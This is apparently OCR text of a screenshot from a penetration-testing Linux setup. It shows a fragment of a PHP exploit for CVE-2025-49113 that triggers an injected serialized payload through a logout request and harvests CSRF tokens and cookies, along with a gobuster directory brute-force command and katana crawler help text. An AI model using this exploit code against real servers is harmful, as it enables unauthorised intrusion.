 Ghostty · ~
17:54 · Fri 29
9%
19%
78%
225
226 /**
227  * Triggers execution of the injected payload by serializing session data.
228  *
229  * @param string $targetUrl
230  * @param string $cookie
231  * @return void
232  */
233 function executePayload(string $targetUrl, string $cookie): void
234 {
235     message('Executing payload...');
236     $token = getToken(
237         file_get_contents(
238             $targetUrl . '/',
239             false,
240             stream_context_create(['http' => ['header' => 'Cookie: ' . $cookie]])
241         )
242     );
243
244     file_get_contents(
245         sprintf('%s/?_task=logout&_token=%s', $targetUrl, $token),
246         false,
247         stream_context_create(['http' => ['header' => 'Cookie: ' . $cookie]])
248     );
249 }
250
251 /**
252  * Extracts and encodes the CSRF token from response body.
253  *
254  * @param string $body HTTP response body
255  * @return string URL-encoded token
256  * @throws RuntimeException If token is not found
257  */
258 function getToken(string $body): string
259 {
260     if (preg_match('/(?:"request_token":"|&_token=)([^"&]+)(?:"|\s)/Uuis', $body, $matches)) {
261         return rawurlencode($matches[1]);
262     }
263
264     throw new \RuntimeException('CSRF token not found in response body');
265 }
266
267 /**
268  * Aggregates Set-Cookie headers into a single cookie string.
269  *
270  * @param string $headers Raw HTTP headers
271  * @param string $existing Any existing cookie string to preserve
272  * @return string Concatenated cookies
273  */
274 function getCookie(string $headers, string $existing = ''): string
275 {
276     $cookies = [];
277
278     if (preg_match_all('/^Set-Cookie:\s*([^=]+)=([^;]+);/mi', $headers, $matches, PREG_SET_ORDER)) {
279         foreach ($matches as [$full, $key, $value]) {
280             if ($value === '-del-') {
281                 continue;
NOR   CVE-2025-49113.php [+]   1 sel  271:62
PenNix on NixOS 25.11.0 ❄
~
❯ gobuster dir -u (get-url) -w /nix/store/npxliwyqf9rlcgmn776xkhas1k80c02x-seclists-2025.2/share/wordlists/seclists/Discovery
/Web-Content/directory-list-2.3-medium.txt -t 100
PenNix on NixOS 25.11.0 ❄
~
❯ katana --help
Katana is a fast crawler focused on execution in automation
pipelines offering both headless and non-headless crawling.

Usage:
  /run/current-system/sw/bin/katana [flags]

Flags:
INPUT:
   -u, -list string[]     target url / list to crawl
   -resume string         resume scan using resume.cfg
   -e, -exclude string[]  exclude host matching specified filter ('cdn', 'private-ips', cidr, ip, regex)

CONFIGURATION:
   -r, -resolvers string[]       list of custom resolver (file or comma separated)
   -d, -depth int                maximum depth to crawl (default 3)
   -jc, -js-crawl                enable endpoint parsing / crawling in javascript file
   -jsl, -jsluice                enable jsluice parsing in javascript file (memory intensive)
   -ct, -crawl-duration value    maximum duration to crawl the target for (s, m, h, d) (default s)
   -kf, -known-files string      enable crawling of known files (all,robotstxt,sitemapxml), a minimum depth of 3 is required to en
sure all known files are properly crawled.
   -mrs, -max-response-size int  maximum response size to read (default 4194304)
   -timeout int                  time to wait for request in seconds (default 10)
   -time-stable int              time to wait until the page is stable in seconds (default 1)
   -aff, -automatic-form-fill    enable automatic form filling (experimental)
   -fx, -form-extraction         extract form, input, textarea & select elements in jsonl output
   -retry int                    number of times to retry the request (default 1)
   -proxy string                 http/socks5 proxy to use
   -td, -tech-detect             enable technology detection
   -H, -headers string[]         custom header/cookie to include in all http request in header:value format (file)
   -config string                path to the katana configuration file
   -fc, -form-config string      path to custom form configuration file
   -flc, -field-config string    path to custom field configuration file
   -s, -strategy string          Visit strategy (depth-first, breadth-first) (default "depth-first")
   -iqp, -ignore-query-params    Ignore crawling same path with different query-param values
   -tlsi, -tls-impersonate       enable experimental client hello (ja3) tls randomization
   -dr, -disable-redirects       disable following redirects (default false)
   -pc, -path-climb              enable path climb (auto crawl parent paths)

DEBUG:
   -health-check, -hc        run diagnostic check up
   -elog, -error-log string  file to write sent requests error log
   -pprof-server             enable pprof server